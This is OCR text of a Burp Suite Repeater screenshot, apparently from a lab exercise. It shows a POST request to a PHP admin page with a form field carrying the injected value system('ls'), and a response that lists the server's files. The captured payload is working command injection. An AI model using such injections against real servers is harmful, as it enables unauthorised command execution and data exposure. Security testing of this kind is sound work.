 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to MYsec
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.184.149 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.184.149
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.184.149
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.184.149/welcomeadmin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=jubljihglt85brngo5imqsifb3
14 Connection: close
15
16 fname=1&lname=system('ls')&search=Search+User
? Search... 0 matches
Response
Pretty Raw Hex Render \n
27 <p>
28 <a href="reset-password.php" class="btn btn-warning">
Reset Your Password
</a>
29 <a href="logout.php" class="btn btn-danger">
Sign Out of Your Account
</a>
30 </p>
31 </div>
32 Select Image to Upload:
33 <form align="center" action="welcomeadmin.php" method="post" enctype="
multipart/form-data">
34 <input type="file" name="fileToUpload" id="fileToUpload">
35 <input type="submit" value="Upload Image" name="submit">
36 </form>
37
38 </br>
39 Sorry, file already exists.Sorry, your file was not uploaded.
40 </br>
41 </br>
42 </br>
43 </br>
44 </br>
45 This is a feature still undergoing testing.
46 You can search for users activity here:
47 <form action="welcomeadmin.php" method="post">
48 </br>
49 First Name:<input type="text" name="fname" id="fname">
50 </br>
51 Last Name: <input type="text" name="lname" id="lname">
52 </br>
53 </br>
54 <input type="submit" value="Search User" name="search">
55 </form>
56 </br>
57 The system is checking the backend for user: 1 system('ls') </br>
</br>
User 1 config.php
58 index.php
59 login.php
60 logout.php
61 register.php
62 uploads
63 welcome.php
64 welcomeadmin.php
65 welcomeadmin.php cannot be found
? Search... 0 matches
INSPECTOR
Done 1,868 bytes | 4 millis